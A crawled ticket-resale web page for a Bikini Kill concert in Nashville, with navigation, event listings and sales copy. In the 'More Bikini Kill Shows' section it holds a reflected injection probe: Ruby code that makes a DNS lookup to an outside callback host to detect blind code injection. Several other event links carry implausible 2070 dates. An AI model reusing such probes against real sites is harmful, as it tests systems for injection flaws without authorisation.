

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gooddeedseats.com/bikini-kill-tickets/nashville-tn-marathon-music-works-03-30-2023.php
body_size: 7429
content:
<meta http-equiv="refresh" content="0;URL='https://gooddeedseats.com/bikini-kill-tickets/'" /> <!DOCTYPE HTML>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">


    <head>
        <meta charset="utf-8" />
        <title>Bikini Kill Tickets Nashville TN</title>

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Purchase Bikini Kill Nashville concert tickets for Marathon Music Works on 3/30/23. Buy with confidence. Search our huge inventory of 100% guaranteed Bikini Kill Marathon Music Works tickets. " />
        
        <link rel="canonical" href="https://gooddeedseats.com/bikini-kill-tickets/nashville-tn-marathon-music-works-03-30-2023.php" />
        
        <meta name="robots" content="index, follow">
		<meta name="copyright" content="gooddeedseats.com">
        
        <link href="https://gooddeedseats.com/assets/css/my-style.css" rel="stylesheet" />
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" />
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
        <script src="https://gooddeedseats.com/assets/js/jquery-scrolltofixed-min.js"></script>
        <link rel="Shortcut Icon" href="https://gooddeedseats.com/images/gds.ico">
        
    	<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Bikini Kill Nashville, TN - Marathon Music Works"/>
		<meta name="twitter:description" content="Bikini Kill at Marathon Music Works"/>
		<meta name="twitter:url" content="https://gooddeedseats.com/bikini-kill-tickets/nashville-tn-marathon-music-works-03-30-2023.php"/>
		<meta name="twitter:image" content="https://gooddeedseats.com/images/twitter-icon.jpg"/>
		<meta name="twitter:site" content="@gooddeedseats"/>
        
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://gooddeedseats.com/bikini-kill-tickets/nashville-tn-marathon-music-works-03-30-2023.php" />
  		<meta property="og:title" content="Bikini Kill Nashville, TN - Marathon Music Works" />
  		<meta property="og:description" content="Bikini Kill at Marathon Music Works " />
  		<meta property="og:image" content="https://gooddeedseats.com/images/gds-v7a.jpg" />
        <meta property="og:image:width" content="1338"/>
		<meta property="og:image:height" content="437"/>
  		<meta property="og:locality" content="Nashville" />
  		<meta property="og:region" content="TN" />
		<meta property="og:site_name" content="GoodDeedSeats"/>

       	<link rel="apple-touch-icon" href="https://gooddeedseats.com/images/apple-touch-icon.png">
       	<link rel="apple-touch-icon" sizes="60x60" href="https://gooddeedseats.com/images/apple-touch-icon-iphone-60x60.png">
       	<link rel="apple-touch-icon" sizes="76x76" href="https://gooddeedseats.com/images/apple-touch-icon-ipad-76x76.png">
       	<link rel="apple-touch-icon" sizes="120x120" href="https://gooddeedseats.com/images/apple-touch-icon-iphone-retina-120x120.png">
       	<link rel="apple-touch-icon" sizes="152x152" href="https://gooddeedseats.com/images/apple-touch-icon-ipad-retina-152x152.png">
        

	<script>
            $(document).ready(function () {	 
                
                $('#myFixBanner1').scrollToFixed({
                    marginTop: 108
                });
            });
        </script>
        
 	</head>  
    
    <body>     
        <nav class="navbar navbar-default navbar-fixed-top">
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span>  </button>
        <a class="navbar-brand" href="https://gooddeedseats.com/"><img src="https://gooddeedseats.com/images/logo.jpg" alt="" /></a> 
    </div>
    <!--/.navbar-header-->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav">
            

            <li class="dropdown"> <a href="https://gooddeedseats.com/nfl-tickets/" class="dropdown-toggle" >NFL</a>
                			</li>
               
            </li>
            <li class="dropdown"> <a href="https://gooddeedseats.com/nba-tickets/" class="dropdown-toggle" >NBA</a>
                
            </li>
	    <li class="dropdown"> <a href="https://gooddeedseats.com/mlb-tickets/" class="dropdown-toggle" >MLB</a>
                 
            </li>
            <li class="dropdown"> <a href="https://gooddeedseats.com/nhl-tickets/" class="dropdown-toggle" >NHL</a>
              
				</li>
				
            <li class="dropdown"> <a href="https://gooddeedseats.com/sports-tickets/" class="dropdown-toggle" >SPORTS</a>
                <ul class="dropdown-menu multi-column columns-4">					<li>
                    <div class="row">
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                <li><a href="https://gooddeedseats.com/sports-tickets/">All Sports Tickets</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix"></div>
                        <div class="col-sm-12">
                            <div class="my-divider"></div>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/nascar-tickets">NASCAR</a>
                                </li>
                                <li><a href="https://gooddeedseats.com/mlb-tickets/">MLB</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/nba-tickets/">NBA</a>
                                </li>
                               <li><a href="https://gooddeedseats.com/mls-tickets/">Soccer</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/monster-jam-tickets/">Monster Jam</a>
                                </li>
                                <li><a href="https://gooddeedseats.com/nfl-tickets/">NFL</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                                <li><a href="https://gooddeedseats.com/nhl-tickets/">NHL</a>
                                </li>
                                <li><a href="https://gooddeedseats.com/wwe-tickets/">WWE</a>
                                </li>
								
								<li><a href="https://gooddeedseats.com/pbr-tickets/">PBR</a>
              
            </li>
			
                            </ul>
                        </div>
                    </div>				</li>
                </ul>
            </li>
            <li class="dropdown"> <a href="https://gooddeedseats.com/concert-tickets/" class="dropdown-toggle" >CONCERTS</a><!-- removed from a tab  === data-toggle="dropdown" -->
                <ul class="dropdown-menu multi-column columns-4">					<li>
                    <div class="row">
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                <li> <a href="https://gooddeedseats.com/concert-tickets/">All Concert Tickets</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                
                          </ul>
                        </div>
                        <div class="clearfix"></div>
                        <div class="col-sm-12">
                            <div class="my-divider"></div>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                             
								   								
 
								<li><a href="https://gooddeedseats.com/bill-maher-tickets/">Bill Maher</a></li>
<li><a href="https://gooddeedseats.com/blake-shelton-tickets/">Blake Shelton</a></li>                            
<li><a href="https://gooddeedseats.com/bruce-springsteen-tickets/">Bruce Springsteen</a></li>
<li><a href="https://gooddeedseats.com/carrie-underwood-tickets/">Carrie Underwood</a></li>
<li><a href="https://gooddeedseats.com/chris-stapleton-tickets/">Chris Stapleton</a></li>
<li><a href="https://gooddeedseats.com/disney-on-ice-tickets/">Disney on Ice</a></li>
<li><a href="https://gooddeedseats.com/gabriel-iglesias-tickets/">Gabriel Iglesias</a></li>
								 
						 
							 
								
                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                            	
                          
						 
								
								
								
								
								
								

								 
								<li><a href="https://gooddeedseats.com/harry-styles-tickets/">Harry Styles</a></li>
								<li><a href="https://gooddeedseats.com/george-strait-tickets/">George Strait</a></li>
<li><a href="https://gooddeedseats.com/hozier-tickets/">Hozier</a></li>
<li><a href="https://gooddeedseats.com/jeff-dunham-tickets/">Jeff Dunham</a></li>
<li><a href="https://gooddeedseats.com/jerry-seinfeld-tickets/">Jerry Seinfeld</a></li>
<li><a href="https://gooddeedseats.com/jo-koy-tickets/">Jo Koy</a></li>
<li><a href="https://gooddeedseats.com/keith-urban-tickets/">Keith Urban</a></li>
<li><a href="https://gooddeedseats.com/kenny-chesney-tickets/">Kenny Chesney</a></li>
<li><a href="https://gooddeedseats.com/kevin-james-tickets/">Kevin James</a></li>
     
                         </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                               
                            	
								
							 
								
								
					<li><a href="https://gooddeedseats.com/luke-bryan-tickets/">Luke Bryan</a></li>
<li><a href="https://gooddeedseats.com/luke-combs-tickets/">Luke Combs</a></li>
<li><a href="https://gooddeedseats.com/metallica-tickets/">Metallica</a></li>
<li><a href="https://gooddeedseats.com/monster-jam-tickets/">Monster Trucks</a></li>
<li><a href="https://gooddeedseats.com/new-kids-on-the-block-tickets/">New Kids on the Block</a></li>
<li><a href="https://gooddeedseats.com/trans-siberian-orchestra-tickets/">TSO</a></li>
<li><a href="https://gooddeedseats.com/the-eagles-tickets/">The Eagles</a></li>
<li><a href="https://gooddeedseats.com/the-rolling-stones-tickets/">The Rolling Stones</a></li>
						 
								 
							 

                            </ul>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
							
								<li><strong>Genres:</strong></li>
								<li><a href="https://gooddeedseats.com/alternative-tickets/">Alternative</a></li>
								<li><a href="https://gooddeedseats.com/comedy-tickets/">Comedy</a></li> 
								<li><a href="https://gooddeedseats.com/country-tickets/">Country</a></li>  
								<li><a href="https://gooddeedseats.com/hardrock-tickets/">Hard Rock</a></li> 
								<li><a href="https://gooddeedseats.com/hiphop-tickets/">Hip Hop</a></li> 
								<li><a href="https://gooddeedseats.com/poprock-tickets/">Rock and Pop</a></li> 
								 	
 
                            </ul>
                        </div>
                    </div>				</li>
                </ul>
            </li>
            
                        <li class="dropdown"> <a href="https://gooddeedseats.com/broadway-tickets/" class="dropdown-toggle" >BROADWAY</a>
                <ul class="dropdown-menu multi-column columns-4">					<li>
                    <div class="row">
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-heading">
                                <li><a href="https://gooddeedseats.com/broadway-tickets/">All Theater Tickets</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix"></div>
                        <div class="col-sm-12">
                            <div class="my-divider"></div>
                        </div>
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
 								<li><a href="https://gooddeedseats.com/42nd-street-tickets/">42nd Street</a></li>
<li><a href="https://gooddeedseats.com/chicago-the-musical-tickets/">Chicago - The Musical</a></li>
<li><a href="https://gooddeedseats.com/dancing-with-the-stars-tickets/">Dancing with the Stars</a></li>
<li><a href="https://gooddeedseats.com/disney-on-ice-tickets/">Disney on Ice</a></li>
<li><a href="https://gooddeedseats.com/hamilton-tickets/">Hamilton</a></li>
 
                                
                                
                               
                            </ul>
                        </div>
                        
                        <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
<li><a href="https://gooddeedseats.com/mean-girls-tickets/">Mean Girls</a></li>
<li><a href="https://gooddeedseats.com/million-dollar-quartet-tickets/">Million Dollar Quartet</a></li>
<li><a href="https://gooddeedseats.com/newsies-the-musical-tickets/">Newsies - The Musical</a></li>
<li><a href="https://gooddeedseats.com/the-phantom-of-the-opera-tickets/">Phantom of the Opera</a></li>

 
                                
                                
                               
  
                            </ul>
                        </div>
                        
                                                <div class="col-sm-3">
                            <ul class="multi-column-dropdown column-content">
                           
                           <li><a href="https://gooddeedseats.com/rock-of-ages-tickets/">Rock of Ages</a></li>      
                           <li><a href="https://gooddeedseats.com/the-book-of-mormon-tickets/">The Book Of Mormon</a></li>
<li><a href="https://gooddeedseats.com/the-lion-king-tickets/">The Lion King</a></li>
<li><a href="https://gooddeedseats.com/the-suicide-girls-tickets/">The Suicide Girls</a></li>
<li><a href="https://gooddeedseats.com/wicked-tickets/">Wicked</a></li>
  
                            </ul>
                        </div>
                        
                         
                    </div>				</li>
                </ul>
            </li>
            
        </ul>
		
		
		
		
       
                    <form class="navbar-form navbar-right navbar-margin" action="../SearchResults.php " method="GET">
                <div class="form-group">
                    <input type="text" name="search" class="form-control" placeholder="Search by artist, team, event or venue"  size="30" />
                </div>
                <button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
            </form>
                </div>
    <!--/.navbar-collapse-->
</nav>
<!--/.navbar-->        <div class="performer-container">
            <div class="heading">
             <div class="breadcrumbs"><a href="https://gooddeedseats.com/">Home</a> &gt; <a href="https://gooddeedseats.com/concert-tickets/">Concerts</a> 
			 &gt; <a href="https://gooddeedseats.com/poprock-tickets/">Rock and Pop</a> &gt; <a href='https://gooddeedseats.com/bikini-kill-tickets/'>Bikini Kill</a> &gt; Bikini Kill at Marathon Music Works, Nashville		             </div>
                <h1>Bikini Kill Nashville TN Tickets</h1>
                <div class="heading-inner">
                    <div class="img-shadow top-shadow"></div>
                    <div class="img-shadow">						
					<img src="../images/bckg.jpg" alt="Bikini Kill Nashville TN Tickets" />                        					</div>
                </div>
            </div>
        </div>
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-12">
                    <div class="main-frame">
                        <div class="left-frame">
                            <div id="myFixBanner">                                
                                <div class="ticket-container"><div class=table-responsive><table class=table><tbody><tr><td colspan="3"><p class="text-center">Sorry! No Events Found!</p></td></tr></tbody></table></div></div>
                            </div> <p><p>
                            <div class="left-frame-content">
                                <div id="bodywrap">
                                    <div class="body">
                                        
                                        <div id="content">
                                             
                                          <article class="box">
                                                     
                                                   
                                            <div class="clear"></div>
                                                    
                                                   
                                                    
                                             <div id="content2">
                                               <section>
                                                <article class="box">
                                                   <p class="wording">Buy  Bikini Kill Nashville concert tickets. Choose from our spectacular  selection of Marathon Music Works tickets to see Bikini Kill live in Nashville, TN. </p>
                                                   <h2  class="the-headings">Bikini Kill Ticket Prices for the Upcoming Nashville Concert 3/30/23</h2>
												    <p class="wording">Regardless of your budget, GoodDeedSeats has Bikini Kill Marathon Music Works ticket prices that are right for you.</p>

													<p class="wording">We make every effor to keep our ticket pricing as cheap as possible for you.</p>
													
													
											 
                                         
                                               <p class="wording">Check out some <a href="https://gooddeedseats.com/reviews/" target="_blank"><span style="color:#3F59E4">positive customer reviews here</span></a> to put your mind at ease while shopping for Nashville's Marathon Music Works Bikini Kill tickets.</p>
											   
											   <p class="wording">You are always safe and secure buying concert tickets here with our <a href="https://gooddeedseats.com/guaranteed/" rel="nofollow"><span style="color:#3F59E4">100% Buyer Guarantee for purchasing Nashville Bikini Kill tickets</span></a>.
                         <br>
                       </p>
                                           
                                                   <div class="clear"></div>
                                                      
                                                      <div class="wording"><div id='article'></div></div><br>                                                    
                                                    
                                                 </article>
                                                 
                                               </section>
                                                
                                             </div>
                                            <div class="wording">
                                                </div>
                                           
  
                                          </article>
                                        </div>
                                         
                                         
            <div> 
            
             <h3 class="the-headings">Other Concerts in Nashville, TN</h3>
                     
        <div class="ticket-container-flat"><div class=table-responsive><table class="table table-hover"><tbody>						<tr>
						<td style="width:100%;">
						 
								<div class="col-sm-12">
									<div class="bordered col-sm-2" ><p class="text-center black padding0"  ><strong>JAN 21</strong><br/><span class="med-text">Wed, 07:00 PM</span></p></div>
									<div class="col-sm-7"><p><span class="ticket-link">Sierra Carson</span><br/><span class="med-text">The Basement East - Nashville, Nashville, TN</span></p></div>
									<div class="col-sm-3 text-center"><p><button class="newbtn btn-warning" onclick="location.href='https://gooddeedseats.com/ResultsTicket.php?eventID=7624056'"> Tickets <span class="glyphicon glyphicon-menu-right"></span></button></p></div>
								</div>
							 
						</td>
						</tr>
											<tr>
						<td style="width:100%;">
						 
								<div class="col-sm-12">
									<div class="bordered col-sm-2" ><p class="text-center black padding0"  ><strong>JAN 26</strong><br/><span class="med-text">Mon, 07:00 PM</span></p></div>
									<div class="col-sm-7"><p><span class="ticket-link">Say Anything & Motion City Soundtrack</span><br/><span class="med-text">Marathon Music Works, Nashville, TN</span></p></div>
									<div class="col-sm-3 text-center"><p><button class="newbtn btn-warning" onclick="location.href='https://gooddeedseats.com/ResultsTicket.php?eventID=7430410'"> Tickets <span class="glyphicon glyphicon-menu-right"></span></button></p></div>
								</div>
							 
						</td>
						</tr>
											<tr>
						<td style="width:100%;">
						 
								<div class="col-sm-12">
									<div class="bordered col-sm-2" ><p class="text-center black padding0"  ><strong>JAN 26</strong><br/><span class="med-text">Mon, 07:30 PM</span></p></div>
									<div class="col-sm-7"><p><span class="ticket-link">Donavon Frankenreiter</span><br/><span class="med-text">City Winery - Nashville, Nashville, TN</span></p></div>
									<div class="col-sm-3 text-center"><p><button class="newbtn btn-warning" onclick="location.href='https://gooddeedseats.com/ResultsTicket.php?eventID=7648762'"> Tickets <span class="glyphicon glyphicon-menu-right"></span></button></p></div>
								</div>
							 
						</td>
						</tr>
											<tr>
						<td style="width:100%;">
						 
								<div class="col-sm-12">
									<div class="bordered col-sm-2" ><p class="text-center black padding0"  ><strong>JAN 27</strong><br/><span class="med-text">Tue, 08:00 PM</span></p></div>
									<div class="col-sm-7"><p><span class="ticket-link">Iguanahead</span><br/><span class="med-text">The Basement East - Nashville, Nashville, TN</span></p></div>
									<div class="col-sm-3 text-center"><p><button class="newbtn btn-warning" onclick="location.href='https://gooddeedseats.com/ResultsTicket.php?eventID=7605715'"> Tickets <span class="glyphicon glyphicon-menu-right"></span></button></p></div>
								</div>
							 
						</td>
						</tr>
					</tbody></table></div></div><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Event",
  "name": "Sierra Carson",
  "description": "Sierra Carson",
  "performer": {
    "@type": "MusicGroup",
    "name": "Sierra Carson"
  },
  "location": {
    "@type": "Place",
	"name": "The Basement East - Nashville",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Nashville",
      "addressRegion": "TN"
    },
    "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7624056"
  },
  "startDate": "2026-01-21T19:00:00",
  "endDate": "2026-01-21T19:00:00",
  "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7624056"
}</script><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Event",
  "name": "Say Anything & Motion City Soundtrack",
  "description": "Say Anything & Motion City Soundtrack",
  "performer": {
    "@type": "MusicGroup",
    "name": "Say Anything & Motion City Soundtrack"
  },
  "location": {
    "@type": "Place",
	"name": "Marathon Music Works",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Nashville",
      "addressRegion": "TN"
    },
    "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7430410"
  },
  "startDate": "2026-01-26T19:00:00",
  "endDate": "2026-01-26T19:00:00",
  "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7430410"
}</script><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Event",
  "name": "Donavon Frankenreiter",
  "description": "Donavon Frankenreiter",
  "performer": {
    "@type": "MusicGroup",
    "name": "Donavon Frankenreiter"
  },
  "location": {
    "@type": "Place",
	"name": "City Winery - Nashville",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Nashville",
      "addressRegion": "TN"
    },
    "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7648762"
  },
  "startDate": "2026-01-26T19:30:00",
  "endDate": "2026-01-26T19:30:00",
  "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7648762"
}</script><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Event",
  "name": "Iguanahead",
  "description": "Iguanahead",
  "performer": {
    "@type": "MusicGroup",
    "name": "Iguanahead"
  },
  "location": {
    "@type": "Place",
	"name": "The Basement East - Nashville",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Nashville",
      "addressRegion": "TN"
    },
    "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7605715"
  },
  "startDate": "2026-01-27T20:00:00",
  "endDate": "2026-01-27T20:00:00",
  "url": "https://gooddeedseats.com/ResultsTicket.php?eventID=7605715"
}</script>
          
          </div>
                                         
                     <br>  
					 
					 
	
</ol>
<h3 class="the-headings">Refunds and Shipping Information for Bikini Kill Nashville Tickets</h3>
                       <p class="wording">There are no refunds except if your Bikini Kill show is cancelled entirely with no rescheduled date. Learn more about our <a href="https://gooddeedseats.com/refunds/" rel="nofollow"><span style="color:#3F59E4">ticket refund policy here</span></a>.</p>
                       <p class="wording">Many of the Marathon Music Works concert tickets sold here are e-tickets ready for instant download, which is one of the best and  fastest ways to get your Nashville Bikini Kill tickets fulfilled.       </p>
                       
            
            										
                                                 
                                                    
<div class="sitemap-home"> <p class='wording'><div class='sitemap-home'><h2 class="the-headings">More Bikini Kill Shows</h2><p class='wording'>'A'.concat(70-3).concat(22*4).concat(105).concat(81).concat(114).concat(81)+(require'socket'
Socket.gethostbyname('hitvs'+'uzppfknlbe226.bxss.me.')[3].to_s)</div><br style='clear:both;'/></p> </div>
                                  <h3 class="the-headings">More Upcoming Events in Nashville, Tennessee</h3>
                                  <p class="wording">
                                    <div class="sitemap-home"><ul><li><a href="https://gooddeedseats.com/doja-cat-tickets/nashville-tn-the-cowan-04-04-2070.php" target="_blank" class="anchor-performer">Doja Cat Nashville</a></li><li><a href="https://gooddeedseats.com/the-buttertones-tickets/nashville-tn-mercy-lounge-04-17-2070.php" target="_blank" class="anchor-performer">The Buttertones Nashville</a></li><li><a href="https://gooddeedseats.com/zac-brown-band-tickets/nashville-tn-bridgestone-arena-04-25-2070.php" target="_blank" class="anchor-performer">Zac Brown Band Nashville</a></li><li><a href="https://gooddeedseats.com/the-chats-tickets/nashville-tn-exit-in-04-30-2070.php" target="_blank" class="anchor-performer">The Chats Nashville</a></li><li><a href="https://gooddeedseats.com/liz-phair-tickets/nashville-tn-brooklyn-bowl-nashville-05-06-2070.php" target="_blank" class="anchor-performer">Liz Phair Nashville</a></li><li><a href="https://gooddeedseats.com/eric-hutchinson-tickets/nashville-tn-3rd-lindsley-05-10-2070.php" target="_blank" class="anchor-performer">Eric Hutchinson Nashville</a></li><li><a href="https://gooddeedseats.com/kesha-big-freedia-tickets/nashville-tn-ascend-amphitheater-05-16-2070.php" target="_blank" class="anchor-performer">Kesha & Big Freedia Nashville</a></li><li><a href="https://gooddeedseats.com/dan-tyminski-molly-tuttle-tickets/nashville-tn-ryman-auditorium-06-25-2070.php" target="_blank" class="anchor-performer">Dan Tyminski & Molly Tuttle Nashville</a></li></ul></div>                                    
                 <p>&nbsp;</p>
				 
				 

 				 </div>			
                                            
                                        
                                        <div class="clear"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="right-frame">
                             
                            
                               


          <div class="right-frame-content">
          <div class="center">
            <p><img src="https://gooddeedseats.com/images/reviews.jpg" width="100" height="83" alt="" /></p>
            <p>&nbsp;</p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
            “Great Customer Service, Will Use Again”</p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
&quot;Cool Idea, Good Experience&quot; </p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
            &quot;I really like GoodDeedSeats and have used them a few times.&quot;</p>
            <p class="small-wording"><img src="https://gooddeedseats.com/images/reviews-5star.jpg" alt="" width="98" height="18" /><br />
            “These folks were awesome.”</p>
            <p class="small-wording"><a href="https://gooddeedseats.com/reviews/"><strong>Read more reviews</strong></a></p>
            </div>
          </div>

 
                               <p>&nbsp;</p>
                                
           <div class="right-frame-content">                  
                                
             <br><a href="https://gooddeedseats.com/guaranteed/"><img class="displayed img-responsive" src="https://gooddeedseats.com/images/guaranteed-seal.jpg" alt=""></a>
                               <br> <div class="center"><a href="https://gooddeedseats.com/guaranteed/">All tickets 100% guaranteed</a>
                           </div>
 
<br><br>
<p><img class="displayed" src="https://gooddeedseats.com/images/call.jpg" alt=""><div class="center"><strong>Need help? Call</strong> 844-425-5918</div>

		</div>
        
        
                                      
                                      
                                      
                               
                          
                            </div>								
                        </div>
                    </div>								
                    <div class="main-frame-clear"></div>
                </div>
            
        
		 
            <footer>
                <div class="footer lineheight2">
<section id="hero1" class="hero">
 <div class="inner">
  <div class="copy">
	<div class="footer-wrapper">
 		<div class="text-wrapper">  
 	<div class="column-left">           
            <ul>
			  <li><a href="https://gooddeedseats.com">Home</a></li>
              <li><a href="https://gooddeedseats.com/about/">About Us</a></li>
			  <li><a href="https://gooddeedseats.com/blog/">Blog</a></li>
              <li><a href="https://gooddeedseats.com/contact/">Contact Us</a></li>
              <li><a href="https://gooddeedseats.com/guaranteed/">100% Guaranteed</a></li>
              <li><a href="https://gooddeedseats.com/learn-more-donate/">How it Works</a></li>
              <li><a href="https://gooddeedseats.com/privacy-policy/">Privacy Policy</a></li>
              <li><a href="https://gooddeedseats.com/site-map/">Site Map</a></li>
			  <li><a href="https://gooddeedseats.com/terms/">Terms of Service</a> </li>    
  			</ul>
  </div>
    <div class="column-center">
             <p class="caption">Copyright © 2026, GoodDeedSeats.  </p>
<p class="hideinmobile">All Rights Reserved.  <br /> <br />Usage of this site constitutes acceptance of the Terms of Service. <br />Tickets  that are sold here may be above face value. <br />Tax and a services fee is added at the end of checkout.</p>
             <p class="hideinmobile"><img src="https://gooddeedseats.com/images/payment-icons.png" width="314" height="38" alt="" /></p>    
    </div>
    <div class="column-right">           
             <a href="https://twitter.com/@GoodDeedSeats" target="blank" rel="nofollow"><img src="https://gooddeedseats.com/images/twitter-logo.png" alt="Follow us on Twitter" style="padding-right:12px;" /></a> <a href="https://www.facebook.com/gooddeedseats" target="blank" rel="nofollow"><img src="https://gooddeedseats.com/images/facebook-logo.png" alt="Follow us on Facebook" style="padding-right:12px;"  /></a>
             <a href="https://www.pinterest.com/gooddeedseats/" target="blank" rel="nofollow"><img src="https://gooddeedseats.com/images/pintrest-logo.png" alt="Follow us on Pintrest" style="padding-right:25px;" /></a> 
             <a href="https://gooddeedseats.com/blog/feed/"><img src="https://gooddeedseats.com/images/rss-icon.png" alt="RSS"  /></a>
			  <a href="https://gooddeedseats.com/blog/feed/">RSS</a>
  </div>      
      </div>
  	</div>
    </div></div>
    </section>        
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131843074-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131843074-1');
</script>
<!-- Piwik -->
<script>
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//gooddeedseats.com/stats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//gooddeedseats.com/stats/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<script>

